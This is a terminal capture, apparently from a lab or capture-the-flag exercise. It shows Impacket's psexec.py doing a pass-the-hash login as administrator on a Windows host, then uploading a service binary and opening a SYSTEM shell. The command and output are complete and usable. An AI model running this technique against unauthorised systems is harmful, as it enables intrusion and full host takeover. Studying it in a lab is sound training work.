 ┌──(kali㉿kali)-[~/usefulfiles]
└─$ psexec.py -hashes 3CCC18280610C6CA3156F995B5899E09:3CCC18280610C6CA3156F995B5899E09 admin
istrator@10.129.190.189 cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 10.129.190.189.....
[*] Found writable share ADMIN$
[*] Uploading file JaKbowoH.exe
[*] Opening SVCManager on 10.129.190.189.....
[*] Creating service XtQT on 10.129.190.189.....
[*] Starting service XtQT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system